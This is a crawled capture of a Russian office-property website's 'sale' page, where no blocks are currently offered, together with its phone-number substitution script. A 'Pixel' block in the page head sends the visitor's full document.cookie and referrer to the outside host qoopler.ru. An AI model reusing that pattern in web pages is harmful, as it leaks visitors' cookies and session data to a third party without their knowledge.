

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://kvartal-krasnaya-roza.ru/prodazha/
body_size: 5354
content:
<!DOCTYPE html>
<html>
<head>
    <title>Красная Роза</title>
    <link href="/favicon.png" rel="icon" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="Красная Роза, аренда недвижимости в Красная Роза, продажа недвижимости в Красная Роза, бц Красная Роза, Красная Роза бизнес центр, Красная Роза официальный сайт" />
<meta name="description" content="Красная Роза офисы престижного класса под аренду и продажу" />
<link href="https://fonts.googleapis.com/css?family=Noto+Sans:400,700&subset=latin,cyrillic" type="text/css"  rel="stylesheet" />
<link href="https://fonts.googleapis.com/css?family=Exo+2:400,700,500&subset=latin,cyrillic" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/template_dfffb3ccdfb892dd0dc4c58085b0a3c9/template_dfffb3ccdfb892dd0dc4c58085b0a3c9_v1.css?176932080453285" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript" src="http://animate.adobe.com/runtime/5.0.1/edge.5.0.1.min.js"></script>


<script type="text/javascript" src="/local/templates/main/js/jquery-1.9.1.min.js?147556495692629"></script>
<script type="text/javascript" src="/local/templates/main/js/number.js?15961828907840"></script>
<script type="text/javascript" src="/local/templates/main/js/jquery.form.min.js?147556495615248"></script>
<script type="text/javascript" src="/local/templates/main/js/jquery.printPage.js?147556495610102"></script>
<script type="text/javascript" src="/local/templates/main/js/bgstretcher.js?147582087921202"></script>
<script type="text/javascript" src="/local/templates/main/js/jquery.mousewheel-3.0.6.pack.js?14755649561384"></script>
<script type="text/javascript" src="/local/templates/main/fancybox/jquery.fancybox.pack.js?172370463223135"></script>
<script type="text/javascript" src="/local/templates/main/js/jquery.bxslider.min.js?160327664323543"></script>
<script type="text/javascript" src="/local/templates/main/js/lx.js?14755649563225"></script>
<script type="text/javascript" src="/local/templates/main/js/lx_tools.js?16032768754283"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "33b9d5d80f2b2e8b8596c82021066488"]); _ba.push(["host", "kvartal-krasnaya-roza.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name='yandex-verification' content='6e4aedf154714f8c' /><!-- Pixel Евгений similar wantresault-->
<script type="text/javascript">
    (function (d, w) {
        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
                s.type = "text/javascript";
                s.async = true;
                s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&cookie=" + encodeURIComponent(document.cookie);

                if (w.opera == "[object Opera]") {
                    d.addEventListener("DOMContentLoaded", f, false);
                } else { f(); }
    })(document, window);
</script>
<!-- /Pixel -->
</head>
<body>
<div id="panel"></div>
<div id="wrapper">
    <header class="header">
        <div class="left_block">
            <div class="info">Не нашли подходящей площади?<br /><a href="#form01" id="inline_form01" class="popup-opener">Оставьте запрос</a>, возможно, нужный блок скоро освободится.</div>
        </div>
        <div class="center_block">
            <a href="/" id="logo" class="alt">Бизнес-центр <b>Красная Роза</b></a>
        </div>
        <div class="right_block">
					<span class="link">
                        						    <span class="h-address">ул.Тимура Фрунзе д.11</span>
                        						<a href="/print/pdf/" target="_blank" title="" class="print">распечатать презентацию объекта</a>
					</span>
            <span class="contacts">
                						<span id="phone" class="phone">+7(495) 287-67-44</span>
    						<a href="#form02" title="" id="inline_form02" class="callback popup-opener">перезвонить мне</a>
					</span>
        </div>
    </header>
    <main class="content glavnaya">
    <div id="main-menu">
        
<div id="nav1"></div>
<ul class="menu">
		        <li><a href="/about/">О бизнес-центре</a>
            <ul>
				        <li><a href="/about/biznes-tsentr-demidov/">Бизнес-центр &quot;Демидов&quot;</a></li>
				        <li><a href="/about/otdelno-stoyashchiy-ofisnyy-tsentr-galereya-zhiro/">Отдельно стоящий офисный центр &quot;Галерея Жиро&quot;</a></li>
				        <li><a href="/about/biznes-tsentr-mamontov/">Бизнес-центр &quot;Мамонтов&quot;</a></li>
				        <li><a href="/about/ofisnyy-osobnyak-usadba-vsevolozhskikh/">Офисный особняк &quot;Усадьба Всеволожских&quot;</a></li>
					</ul></li>		        <li><a href="/location/">Расположение</a></li>
				        <li><a href="/photo/">Фотогалерея</a></li>
				        <li><a href="/arenda/">Аренда</a></li>
				        <li class="active"><a href="/prodazha/">Продажа</a></li>
				        <li><a href="/contacts/">Контакты</a></li>
		</ul>
            </div>
                <ul id="advantages">
                        <li><span>Комфортный деловой квартал в центре Москвы</span></li>
                        <li><span>10 минут до метро Парк Культуры</span></li>
                        <li><span>Развитая инфраструктура</span></li>
                    </ul>
                <div class="wrapper">
            <div id="main">
                <div class="headline">
                    <h1>Продажа</h1>
                </div>
                <div class="text">
                    <div class="breadcrumbs"><span class="B_crumbBox"><span class="B_firstCrumb"><a class="B_homeCrumb" href="/">Главная</a></span> <span class="crumbSeparator">→</span><span class="B_lastCrumb"><span class="B_currentCrumb">Продажа офисов</span></span></span></div>
                    <h3>Бизнес-центр Красная Роза</h3>
        <span class="corps_block"><a href="/about/biznes-tsentr-demidov/" class="corps_link">Бизнес-центр &quot;Демидов&quot;</a></span>
                                <div class="no_blocks_text send-request">Сейчас свободные блоки на Продажау отсутствуют.<br><a href="#form01" class="inline_form_btn popup-opener">Отправьте запрос</a> и мы оповестим вас, как только помещения станут доступны.</div>
                            <h3>Бизнес-центр Красная Роза</h3>
        <span class="corps_block"><a href="/about/otdelno-stoyashchiy-ofisnyy-tsentr-galereya-zhiro/" class="corps_link">Отдельно стоящий офисный центр &quot;Галерея Жиро&quot;</a></span>
                                <div class="no_blocks_text send-request">Сейчас свободные блоки на Продажау отсутствуют.<br><a href="#form01" class="inline_form_btn popup-opener">Отправьте запрос</a> и мы оповестим вас, как только помещения станут доступны.</div>
                            <h3>Бизнес-центр Красная Роза</h3>
        <span class="corps_block"><a href="/about/biznes-tsentr-mamontov/" class="corps_link">Бизнес-центр &quot;Мамонтов&quot;</a></span>
                                <div class="no_blocks_text send-request">Сейчас свободные блоки на Продажау отсутствуют.<br><a href="#form01" class="inline_form_btn popup-opener">Отправьте запрос</a> и мы оповестим вас, как только помещения станут доступны.</div>
                            <h3>Бизнес-центр Красная Роза</h3>
        <span class="corps_block"><a href="/about/ofisnyy-osobnyak-usadba-vsevolozhskikh/" class="corps_link">Офисный особняк &quot;Усадьба Всеволожских&quot;</a></span>
                                <div class="no_blocks_text send-request">Сейчас свободные блоки на Продажау отсутствуют.<br><a href="#form01" class="inline_form_btn popup-opener">Отправьте запрос</a> и мы оповестим вас, как только помещения станут доступны.</div>
            <div class="no_place">
    <h2>Не нашли подходящей площади?</h2>
    <a href="#form01" class="inline_form_btn popup-opener" data-type="6">Оставьте запрос</a>
    <span>Мы сообщим, когда нужный блок освободится</span>
</div>

</div>
</div>
    <div class="lx-banner lx-banner-bottom_main">
        <div id="Stage1213149" class="EDGE-6304780246">
	</div>
    <style>
        .edgeLoad-EDGE-6304780246 { visibility:hidden; }
    </style>
<script>
   AdobeEdge.loadComposition('/upload/banners/sublease/sublease', 'EDGE-6304780246', {
    scaleToFit: "none",
    centerStage: "none",
    minW: "0px",
    maxW: "undefined",
    width: "920px",
    height: "100px"
}, {dom: [ ]}, {dom: [ ]});
</script><a href="/lx/r.php?id=10140&to=https%3A%2F%2Fpraedium.ru%2Fcatalog%2Fsublease%2F" rel="nofollow" class="lx-banner-link-edge" target="_blank"></a>    </div>
</div>
</main><!-- .content -->
</div><!-- .wrapper -->
<footer class="footer">
        <div class="confidential">
        <a href="/confidential/">Cookie и Конфиденциальность</a>
    </div>
</footer>

<div id="form02" class="inline_form hidden">
    <span class="top_header_line"><h2>Обратный звонок</h2></span>
    <form method="post" name="lx_form_cb_main" action="/lx/act.php" id="form-cb" class="ajax-form">
        <div class="lx-form-check"><input type="text" name="lx_form_cb_main[name]"><input type="text" name="lx_form_cb_main[mail]"><input type="text" name="lx_form_cb_main[email]"><input type="text" name="lx_form_cb_main[phone]"></div><input type="hidden" name="lx_form_cb_main[token]" value="MTc2OTMyMjA0OTNiOTdjODA0MGRmMTgyOGY0OGMyNzAwMDg0ZTBmNTgzNmE2ZTA2OGNualNLVmxHZUhEdjNTR0gyMDBJR1BYS1VvdEgxRmZHeg=="><input type="hidden" name="lx_form_cb_main[lx_form_meta]" value="[base64]/763155da0ee60d3608192c4f0174cc58">        <input type="hidden" name="act"  value="cb" />
        <div class="mess"></div>
        <div class="style01">
            <label accesskey="n" for="name" ></label><input type="text" name="name" size="40" maxlength="40" placeholder="Ваше имя"  value="" />
        </div>
        <div class="style02">
            <label accesskey="c" for="comments" ></label><textarea cols="40" rows="10" name="comments" placeholder="Ваш вопрос/комментарий" ></textarea>
        </div>
        <div class="style03">
            <label accesskey="t" for="tel" ></label><input type="text" name="tel" size="40" maxlength="40" placeholder="Телефон*"  value="" />
        </div>
        <div class="style04">
            <label accesskey="tm" for="tm" ></label><input type="text" name="tm" size="40" maxlength="40" placeholder="Удобное время для звонка"  value="" />
        </div>
        <div class="style04">
            <div class="ch_box">
                <input type="checkbox" name="confidential" id="confidential1" checked />
                <label for="confidential1">
                    Согласен на обработку персональных данных
                </label>
            </div>
        </div>
        <div class="style05">  <img src="/bitrix/tools/captcha.php?captcha_sid=077e9680cc621309d05a25ef45729afa" class="verimage" alt="Код проверки" border="1"/>
            <input type="hidden" name="captcha_code" class="captcha_code" value="077e9680cc621309d05a25ef45729afa" />
            <input name="captcha_word" class="vericodeform" type="text" />
        </div>
        <div class="style06">
            <span class="submit_btn"><input type="submit" name="submit" id="submit"  value="Отправить" /></span>
        </div>
    </form>
</div>
<div id="form01" class="inline_form hidden">
    <span class="top_header_line"><h2>Я ищу...</h2></span>
    <form method="post" name="lx_form_search_main" action="/lx/act.php" class="ajax-form">
        <div class="lx-form-check"><input type="text" name="lx_form_search_main[name]"><input type="text" name="lx_form_search_main[mail]"><input type="text" name="lx_form_search_main[email]"><input type="text" name="lx_form_search_main[phone]"></div><input type="hidden" name="lx_form_search_main[token]" value="MTc2OTMyMjA0OTNiOTdjODA0MGRmMTgyOGY0OGMyNzAwMDg0ZTBmNTgzNmE2ZTA2OGNPZnZNcmxSM0xWc1lLMklDd0JTSThRZFVnM3JqSWFVUA=="><input type="hidden" name="lx_form_search_main[lx_form_meta]" value="VY7RDoIwDEX/pe8Kgwnh7skf0G8obIaJCummCRL+3RHjgw9Nbm972svQWAJK0NNbMgEqyaqpD22llS5YXzazAUV/dyHyfSLjoeqqKYsi100a1iBxFydOtlWtQH2ME7JseLFEvu0G4fDgmXcyvnkvz2yS0fK752wDKlDXu24IZM5QiT6K8Hxur66LtKXzyM23lOGUdPl/2SY74ACy7sbzr09Xe2+te3yN1aNIcI4lqdKczLp+AA==92fad5b0e663fa02bfba1b5b30ea2094">        <input type="hidden" name="act" value="search" />
        <div class="mess"></div>
        <div class="style01">
            <input type="radio" name="list" id="radio-5" class="radio" value="Аренда" checked><label for="radio-5">Аренда</label>
            <input type="radio" name="list" id="radio-6" class="radio" value="Продажа"><label for="radio-6">Продажа</label>
        </div>
        <div class="style02">
            <label accesskey="pl" for="pl"></label>
            <input type="text" name="pl" size="40" maxlength="40" placeholder="Необходимая площадь*" value="">
            м<sup>2</sup>
        </div>
        <div class="style05">
            <label accesskey="n" for="name"></label>
            <input type="text" name="name" size="40" maxlength="40" placeholder="Ваше имя" value="">
        </div>
        <div class="style04">
            <label accesskey="t" for="tel"></label>
            <input type="text" name="tel" size="40" maxlength="40" placeholder="Телефон*" value="">
        </div>
        <div class="style03">
            <label accesskey="c" for="comments"></label>
            <textarea cols="40" rows="10" name="comments" placeholder="Комментарий"></textarea>
        </div>
        <div class="style04">
            <div class="ch_box">
                <input type="checkbox" name="confidential" id="confidential2" checked />
                <label for="confidential2">
                    Согласен на обработку персональных данных
                </label>
            </div>
        </div>
        <div class="style06">  <img src="/bitrix/tools/captcha.php?captcha_sid=017662048b357bcebb65494c42a0c003" class="verimage" alt="Код проверки" border="1"/>
            <input type="hidden" name="captcha_code" class="captcha_code" value="017662048b357bcebb65494c42a0c003" />
            <input name="captcha_word" class="vericodeform" type="text" />
        </div>
        <div class="style07">
            <span class="submit_btn"><input type="submit" name="submit" id="submit" value="Отправить"></span>
        </div>
    </form>
</div>    <script>
        $('#wrapper').bgStretcher({
            images: [
                                '/upload/iblock/de0/1.jpg',
                            ],
            imageWidth: 1280,
            imageHeight: 800,
            slideShowSpeed: 1000,
            nextSlideDelay: 5000,
            transitionEffect: 'fade',
            sequenceMode: 'normal',
            pagination: '#nav',
            anchoring: 'left top',
            anchoringImg: 'left top'
        });
    </script>
<noindex>
    <!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter35822195 = new Ya.Metrika({id:35822195,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/35822195" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></noindex>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://kvartal-krasnaya-roza.ru/local/templates/main/js/number.js?15961828907840
body_size: 1846
content:
/*!
* Replacement 1.1.20
* 
*
* 
*/
Replacement = {
    start: function() {
        var host = window.location.hostname.replace("www.", "");
        var current;
        for (var i = 0; i < this.Configuration.sites.length; i++) {
            if (host == this.Configuration.sites[i].url)
                current = this.Configuration.sites[i];
        }
        if (typeof(current) != "undefined" && current.state) {
            var ref = document.referrer;
            var date = new Date(+new Date + 12096e5);

            if (ref != "" && current.referrer.length > 0) {
                //������� � ����������
                for (var i = 0; i < current.referrer.length; i++) {
                    var val = ref.toLowerCase().indexOf(current.referrer[i].name);
                    //console.log(current.referrer[i].name + ":" + val);
                    if (val != -1) {
                        this.replaceValue(current.replace, current.referrer[i].text);
                        current.state = false;
                        this.setCookie("_replace_string", current.referrer[i].text, { expires: date,path:"/" });
                    }
                }
            }
        }
        if (typeof(current) != "undefined" && current.state) {
            //������ �����
            for (var i = 0; i < current.direct.length; i++) {
                var val = this.getParameterByName(current.direct[i].name);
                //console.log(current.direct[i].name + ":" + val);
                if (val != "" && (val == current.direct[i].value || current.direct[i].value == "*")) {
                    this.replaceValue(current.replace, current.direct[i].text);
                    current.state = false;
                    this.setCookie("_replace_string", current.direct[i].text, { expires: date,path:"/" });
                }
            }
        }

        //cookie
        var cookie = this.getCookie("_replace_string");
        //if (current.state && cookie != undefined) {
        if ((typeof(current) != "undefined") && cookie != undefined) {
            this.replaceValue(current.replace, cookie);
        }
        //if (current.state) {
        if (typeof(current) != "undefined") {
            //this.replaceValue(current.replace, current.defaultstr);
            //current.state = false;
        }
    },
    replaceValue: function(elements, value) {
        for (var i = 0; i < elements.length; i++) {
            var cur;
            //�� id
            if (typeof(elements[i].id) != "undefined" && elements[i].id + "" != "") {
                cur = document.getElementById(elements[i].id);
                //console.log("id:" + elements[i].id);
                switch (elements[i].type) {
                case "html":
                    cur.innerHTML = value;
                    break;
                case "substring":
                    cur.innerHTML = (cur.innerHTML + "").replace(elements[i].text, value);
                    break;
                default:
                    cur.innerHTML = value;
                    break;
                }
            }
            //�� ������
            if (typeof(elements[i].classname) != "undefined" && elements[i].classname + "" != "") {
                cur = document.getElementsByClassName(elements[i].classname);
                //console.log("classname:" + elements[i].classname + "(" + cur.length + ")");
                for (var j = 0; j < cur.length; j++) {
                    switch (elements[i].type) {
                    case "html":
                        cur[j].innerHTML = value;
                        break;
                    case "substring":
                        cur[j].innerHTML = (cur[j].innerHTML + "").replace(elements[i].text, value);
                        break;
                    default:
                        cur.innerHTML = value;
                        break;
                    }
                }
            }
        }
    },
    getParameterByName: function(name) {
        name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
        var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
            results = regex.exec(location.search);
        return results === null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
    },
    getCookie: function(name) {
        var matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    },
    setCookie: function(name, value, options) {
        options = options || {};

        var expires = options.expires;

        if (typeof expires == "number" && expires) {
            var d = new Date();
            d.setTime(d.getTime() + expires * 1000);
            expires = options.expires = d;
        }
        if (expires && expires.toUTCString) {
            options.expires = expires.toUTCString();
        }

        value = encodeURIComponent(value);

        var updatedCookie = name + "=" + value;

        for (var propName in options) {
            updatedCookie += "; " + propName;
            var propValue = options[propName];
            if (propValue !== true) {
                updatedCookie += "=" + propValue;
            }
        }

        document.cookie = updatedCookie;
    },
    deleteCookie: function(name) {
        this.setCookie(name, "", { expires: -1 });
    },
    Configuration: {
        sites: [
            /*{
                name: "��������",
                url: "����� �����",
                defaultstr: "���� �� ������������",
                state: true, // ���/����
                replace: [
                    { type: "html", classname: "�������� ������ �������� (����� ������)", id: "id �������� (����� ������)" },
                    { type: "substring", classname: "�������� ������ �������� (����� ������)", id: "id �������� (����� ������)", text: "��� �������� ��� regexp" }],

                direct: [
                    { name: "��� ��������", value: "�������� (����� '*'-����� ��������)", text: "�� ��� ������" }],
                referrer: [
                    { name: "referrer �������� ��� ������", text: "�� ��� ������" }]
            },*/
            {
                name: "yam-plaza",
                url: "yam-plaza.ru",
                defaultstr: "+7(495)287-67-44",
                state: true,
                replace: [
                    { type: "html", classname: "phone", id: "" },
                    { type: "substring", classname: "seoText", id: "", text: /\+?7?.?\(?495\)?.?287.?67.?44/g }],
                direct: [
				    { name: "utm_source", value: "yandex", text: "+7 (499) 444-13-46" },
                    { name: "yabs.yandex", value: "yandex", text: "+7 (499) 444-13-46" }
                    ],
                referrer: [
                    { name: "yandex.", text: "+7(495)287-67-44" },
                    { name: "google.", text: "+7(495)287-67-44" },
					{ name: "yabs.yandex", text: "+7 (499) 444-13-46" }
					]
            }
        ]
    }
};
(function () {
    window.addEventListener('load', function load(event) { Replacement.start(); }, false);
    document.addEventListener('load', function load(event) { Replacement.start(); }, false);
})();